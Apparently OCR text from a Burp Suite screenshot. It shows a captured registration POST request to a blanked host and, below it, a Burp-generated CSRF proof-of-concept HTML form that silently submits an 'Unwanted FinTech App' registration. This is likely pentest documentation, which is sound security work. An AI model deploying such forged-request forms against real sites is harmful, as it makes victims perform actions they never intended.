 Request to: http:// :8080
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http:// 8080/consumer-registration
Cookie: JSESSIONID=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
app-type=Web&app-name=Unwanted_FinTech+App+%21&app-developer=j_irons%40gmail.com&app-description=An+unwanted+simple+fintech+app+
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http:// 8080/consumer-registration" method="POST">
<input type="hidden" name="app&#45;type" value="Web" />
<input type="hidden" name="app&#45;name" value="Unwanted&#95;FinTech&#32;App&#32;&#33;" />
<input type="hidden" name="app&#45;developer" value="j&#95;irons&#64;gmail&#46;com" />
<input type="hidden" name="app&#45;description" value="An&#32;unwanted&#32;simple&#32;fintech&#32;app&#32;&#46;&#46;&#46;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>